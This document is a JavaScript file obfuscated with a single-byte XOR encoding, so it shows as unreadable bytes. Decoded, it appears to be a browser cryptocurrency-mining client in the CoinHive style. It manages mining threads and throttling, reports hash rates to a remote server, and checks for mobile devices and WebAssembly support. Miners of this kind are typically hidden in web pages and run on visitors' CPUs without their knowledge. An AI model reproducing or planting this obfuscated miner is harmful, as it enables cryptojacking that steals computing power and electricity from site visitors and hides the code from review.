\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0d